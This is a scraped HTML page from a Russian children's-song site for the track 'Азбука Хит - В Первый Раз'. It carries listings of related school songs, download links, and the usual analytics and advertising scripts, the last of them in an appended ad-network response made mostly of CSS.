		<div class="track-subtitle nowrap">Песня Шире Круг.</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Папури</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс. (Когда Уйдём Со Школьного Двора)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прикольная Песенка Про Школу</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">09 Наташка-Первоклашка</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15524-shkolnye-pesni-dorogoyu-dobra.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Дорогою Добра" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Дорогою Добра</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15523-shkolnye-pesni-pesnya-pro-uchitelya-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Про Учителя )))))" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Песня Про Учителя )))))</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15522-shkolnye-pesni-zamykaya-krug-obrezanaya-peredelka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Замыкая Круг Обрезаная (Переделка)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Замыкая Круг Обрезаная (Переделка)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15521-shkolnye-pesni-shkola-ty-dommilyy-dommoy-rodnoy-minus.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Школа Ты Дом,милый Дом,мой Родной (Минус)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Школа Ты Дом,милый Дом,мой Родной (Минус)</div>
	</div>
</a></div>
				</div>
				<div class="side-box">
					<div class="side-bt">👶 Детские группы</div>
					
					<div class="side-bc fx-row"><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div></div>
				</div>
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://pesni-detskie.ru/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
				</div>
	
				<main class="content">

<div data-gz-block="cc9e9042-437f-4146-9a03-37b5ebc49313"></div>

					
					<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pesni-detskie.ru/" itemprop="item"><span itemprop="name">Современные детские песни</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/" itemprop="item"><span itemprop="name">Исполнители</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/azbuka-hit/" itemprop="item"><span itemprop="name">Азбука Хит</span></a></span> &raquo; Азбука Хит - В Первый Раз</span>
</div>
					
					

					
					<div id='dle-content'><article class="full ignore-select">

			<div class="sect fcols fx-row">
			
				<div class="fleft">
					<div class="fimg img-fit"><img src="/load/img/azbykahit.webp" alt="Азбука Хит - В Первый Раз" /></div>
					<div class="ffav icon-left">
						<a href="#" class="js-login"><span class="fa fa-heart-o"></span>В избранное</a>
						
						
					</div>
				</div>
				
				<div class="fmain fx-1">
					<h1 class="sect-title">Азбука Хит - В Первый Раз <div>Азбука Хит / Детские песни скачать </div></h1>
					<ul class="finfo">
						<li><span>Прослушиваний:</span> 1 624</li>
						<li><span>Скачивается:</span> mp3 </li>
						<li><span>Категория:</span><a href="https://pesni-detskie.ru/ispolniteli-detskih-pesen/azbuka-hit/">Азбука Хит</a> / <a href="https://pesni-detskie.ru/detskie_pesni/">Детские песни</a></li>
						<li><span>Дата:</span> 2-03-2020, 12:00</li> 
						<li><span>Тип:</span>Плюс, минус</li>
						<li><span>Автор песни:</span>Азбука Хит</li>
					</ul>
					<div class="fctrl fx-row">
						<div class="fplay-wr js-item" data-track="https://muz17.z3.fm/2/bc/azbuka_hit_-_v_pervij_raz_(zf.fm).mp3" data-artist="Азбука Хит - В Первый Раз" data-title="Азбука Хит / Детские песни" data-img="/load/img/azbykahit.webp">
						<div class="fbtn fplay js-ctrl js-play">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-play"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Слушать песню</div>
								<div class="fbtn-title nowrap">Азбука Хит - В Первый Раз</div>
							</div>
						</div>
						</div>
						<a class="fbtn fdl" href="https://muz17.z3.fm/2/bc/azbuka_hit_-_v_pervij_raz_(zf.fm).mp3" download>
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Скачать песню</div>
							</div>
						</a>
   			<a class="fbtn fdl" href="https://detkisait.ru/">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">МИНУСОВКИ ТУТ</div>
							</div>
						</a>
                 <a class="fbtn fplay js-ctrl" href="">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-heart fa pulse" style="color:#e2f5ff"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Кнопка спасибо</div>
								<div class="fbtn-title nowrap"> Кнопочка 🙏</div>
							</div>
						</a>
					</div>
				</div>
  

				<div class="fright fx-col fx-between">
					<div class="fcaption"><b>Скачать детскую песню Азбука Хит - В Первый Раз</b> Слушайте онлайн <b>Азбука Хит / Детские песни </b> современные, весёлые, новые песни 
					</div>
					<div class="frate-box" id="frate-8428" data-id="8428">
						<div class="frate-title">Понравилась песня Азбука Хит - В Первый Раз?</div>
						<div class="frate-yes fx-row fx-middle">
							<div class="frate-counts">Да <span>(0%)</span></div>
							<div class="frate-btn-yes" onclick="doRateLD('plus', '8428');"><i class="fa fa-thumbs-up"></i></div>
						</div>
						<div class="frate-no fx-row fx-middle">
							<div class="frate-counts">Нет <span>(0%)</span></div>
							<div class="frate-btn-no" onclick="doRateLD('minus', '8428');"><i class="fa fa-thumbs-down"></i></div>
						</div>
						<div class="frate-data hidden"><div id='ratig-layer-8428'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:20%;">20</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '8428'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '8428'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '8428'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '8428'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '8428'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Азбука Хит - В Первый Раз"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="2"><meta itemprop="ratingValue" content="1"><meta itemprop="bestRating" content="5">
	</div>
</div><span id="vote-num-id-8428">2</span></div>
					</div>
				</div>
				
			</div>
			
			<!-- END FCOLS -->
			
			<div class="sect">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Смотреть видео на песню Азбука Хит - В Первый Раз </div>

				</div>
				<div class="sect-content video-box">
                 <div data-gz-block="79f36e52-5be6-45b0-a32d-a982857c3a43"></div>
					
                     <b> Видео песни Азбука Хит - В Первый Раз клип</b>...
				</div>
				<div class="sect sect-text">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title fx-1"><h3>Текст слова Азбука Хит - В Первый Раз детская песня</h3></div>
					</div>
					<div class="sect-content full-text clearfix hide-this">
					
<br> 						

<br> 									
<br>  									
<a href="" rel="noopener noreferrer" target="_blank"><span>Скачать минус минусовку песни Азбука Хит - В Первый Раз mp3</span></a>
<br>
💚💛🧡💜💖
<br> 
		
					</div>
				</div>
			</div>
			
			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Слушайте похожие детские песни</div>
               		</div>
                <a href="https://t.me/+QWz8d9ABaEUxNGUy"><img src="https://pesnu.ru/tel.jpg" class="fr-fic fr-dib" style="width: 460px;"></a>
				<div class="sect-content">
					<div class="track-item fx-row fx-middle js-item" data-track="https://muz12.z3.fm/f/5e/detskie_pesni_-_pervij_raz_v_pervij_klass_minus_(zf.fm).mp3" data-title="Детские Песни - Первый Раз В Первый Класс (Минус)" data-artist="Детские песни" data-img="/templates/muzonator-13/dleimages/no_image.jpg">
	<div class="track-img img-fit">
		<img src="/templates/muzonator-13/dleimages/no_image.jpg" alt="Детские Песни - Первый Раз В Первый Класс (Минус)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/3223-detskie-pesni-pervyy-raz-v-pervyy-klass-minus.html">Детские Песни - Первый Раз В Первый Класс (Минус)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/3223-detskie-pesni-pervyy-raz-v-pervyy-klass-minus.html">Детские песни</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/3223-detskie-pesni-pervyy-raz-v-pervyy-klass-minus.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz15.z3.fm/3/03/detskie_pesni_1_sentjabrja_-_pervij_raz_v_pervij_klass_(zf.fm).mp3" data-title="Детские Песни 1 Сентября - Первый Раз В Первый Класс" data-artist="Детские песни" data-img="/templates/muzonator-13/dleimages/no_image.jpg">
	<div class="track-img img-fit">
		<img src="/templates/muzonator-13/dleimages/no_image.jpg" alt="Детские Песни 1 Сентября - Первый Раз В Первый Класс" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/4969-detskie-pesni-1-sentyabrya-pervyy-raz-v-pervyy-klass.html">Детские Песни 1 Сентября - Первый Раз В Первый Класс</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/4969-detskie-pesni-1-sentyabrya-pervyy-raz-v-pervyy-klass.html">Детские песни</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/4969-detskie-pesni-1-sentyabrya-pervyy-raz-v-pervyy-klass.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muz15.z3.fm/b/a7/detskie_pesni_-_uchat_v_shkolepervij_raz_v_pervij_klass_(zf.fm).mp3" data-title="Детские Песни - Учат В Школе(Первый Раз В Первый Класс)" data-artist="Песни про школу" data-img="/templates/muzonator-13/dleimages/no_image.jpg">
	<div class="track-img img-fit">
		<img src="/templates/muzonator-13/dleimages/no_image.jpg" alt="Детские Песни - Учат В Школе(Первый Раз В Первый Класс)" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/5021-detskie-pesni-uchat-v-shkolepervyy-raz-v-pervyy-klass.html">Детские Песни - Учат В Школе(Первый Раз В Первый Класс)</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/5021-detskie-pesni-uchat-v-shkolepervyy-raz-v-pervyy-klass.html">Песни про школу</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/5021-detskie-pesni-uchat-v-shkolepervyy-raz-v-pervyy-klass.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-02/1549816687_daniil_sokolenko_-_pervyj_poceluj.mp3" data-title="Даниил Соколенко - Первый поцелуй" data-artist="День Святого Валентина / Песни про Весну" data-img="https://pesni-detskie.ru/load/img/14f.jpg">
	<div class="track-img img-fit">
		<img src="/load/img/14f.jpg" alt="Даниил Соколенко - Первый поцелуй" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/489-daniil-sokolenko-pervyj-poceluj.html">Даниил Соколенко - Первый поцелуй</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/489-daniil-sokolenko-pervyj-poceluj.html">День Святого Валентина / Песни про Весну</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/489-daniil-sokolenko-pervyj-poceluj.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/load/Pesnu.ru_1i_raz_v_pervii_klass.mp3" data-title="Первый раз в первый класс" data-artist="Песни про школу" data-img="https://pesni-detskie.ru/load/img/school.jpg">
	<div class="track-img img-fit">
		<img src="/load/img/school.jpg" alt="Первый раз в первый класс" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/87-pervyy-raz-v-pervyy-klass.html">Первый раз в первый класс</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/87-pervyy-raz-v-pervyy-klass.html">Песни про школу</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/87-pervyy-raz-v-pervyy-klass.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>
			
			<div class="sect sect-comms">
				<div class="sect-header fx-row fx-middle">
<!-- Yandex.RTB R-A-508354-3 -->
<div id="yandex_rtb_R-A-508354-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-508354-3',
    blockId: 'R-A-508354-3'
  })
})</script>
					<div class="sect-title fx-1">Комментарии к песне (0)</div>
					
				</div>
				<div class="sect-content" id="full-comms">
					<!--dleaddcomments-->
					<!--dlecomments-->
					<!--dlenavigationcomments-->
					</div>
			</div>
</article></div> 
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>Сайт детских песен, 2011-2025, PESNI-DETSKIE.RU</span> 
			<div class="fx-1"><a href="#">DMCA</a> <a href="#">Обратная связь</a> <a href="#">Детские песни</a></div>
		</div>
		<div class="ft-two">
			  Новые современные детские песни, слушать онлайн, скачать бесплатно на телефон. Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию 
			правообладателя. 
		</div>
      
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52094469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52094469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->      
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t21.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24'+
' часа, посетителей за 24 часа и за сегодня" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->
<a href="https://pesnu.ru">Детские песни</a>
<script async src="https://cdn.boulder-collide.com/i4gl17192/ilv0pm/y30hq8/768vqu687kyphp31ay.go"></script>
<script async src="https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=141175'></script>

<script type='text/javascript' data-cfasync='false'>
	let e29cd13c57_cnt = 0;
	let e29cd13c57_interval = setInterval(function(){
		if (typeof e29cd13c57_country !== 'undefined') {
			clearInterval(e29cd13c57_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e29cd13c57_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e29cd13c57_domain + '/' + e29cd13c57_path + '/' + e29cd13c57_file + '.js?23525&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e29cd13c57_cnt += 1;
			if (e29cd13c57_cnt >= 60) {
				clearInterval(e29cd13c57_interval);
			}
		}
	}, 500);
</script>
    </footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/editor/css/default.css?v=83161" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=83161"></script>
<script src="/engine/classes/js/jqueryui.js?v=83161" defer></script>
<script src="/engine/classes/js/dle_js.js?v=83161" defer></script>
<script src="/engine/classes/masha/masha.js?v=83161" defer></script>
<script src="/templates/muzonator-13/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3b44a617dba6b61bede04b653da0df7233df0d38';
var dle_group      = 5;
var dle_skin       = 'muzonator-13';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=4731e87d-e79e-4a66-ba7a-047420be7084&referrer=https%3A%2F%2Fpesni-detskie.ru%2F8428-azbuka-hit-v-pervyy-raz.html&page_load_uuid=092afe25-99b4-4506-afdb-5ad8174997c5&page_depth=1&ofdwh08mx08=cc9e9042-437f-4146-9a03-37b5ebc49313&block_uuid=cc9e9042-437f-4146-9a03-37b5ebc49313&refresh_depth=1&safari_multiple_request=797
body_size: 4432
content:
<div data-gz-show-block-id-7127b211-2c2c-3b98-2408-e4afa5c866cd="" data-gz-refresh-timeout-78340-1200000="" data-server-rendered="true" data-block-confirm-encoded="eiZfSlOc78HPhykdJM-aGP2dApOeZwkWVNsNx3HuLwuBKNAEGGSeh61qdSZG8dBdP-seRCUMCX8wvrIXzIRBWMqmdjS-Ykd3hgYAEuxz3yZ_l8xZWcwLTdJAPtpJ3XPoGF_V4zM3WQ"><div id="block-knrrldjmzre" rerender="true" class="block-knrrldjmzregz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-knrrldjmzregz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-knrrldjmzregz-block-wrapper script:nth-child(n),.block-knrrldjmzregz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {display: block !important;width: 100% !important;text-align: center !important;line-height: 0 !important;}.block-knrrldjmzregz-block[data-v-59f1dba1] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-block[data-v-59f1dba1]:hover {border-color: #ffff00 !important;}.block-knrrldjmzregz-block__items[data-v-59f1dba1] {display: flex !important;flex-wrap: wrap !important;margin: -10px -5px !important;}.block-knrrldjmzregz-block__item[data-v-59f1dba1] {width: calc(100% / 2 - 5px * 2) !important;margin: 10px 5px !important;}.block-knrrldjmzregz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 210px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: rgba(255, 255, 255, 1) !important;border-style: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: none !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-knrrldjmzregz-media:hover .block-knrrldjmzregz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-knrrldjmzregz-media--vertical .block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-knrrldjmzregz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-knrrldjmzregz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 210px !important;width: 100% !important;padding: 5px !important;}.block-knrrldjmzregz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-knrrldjmzregz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px 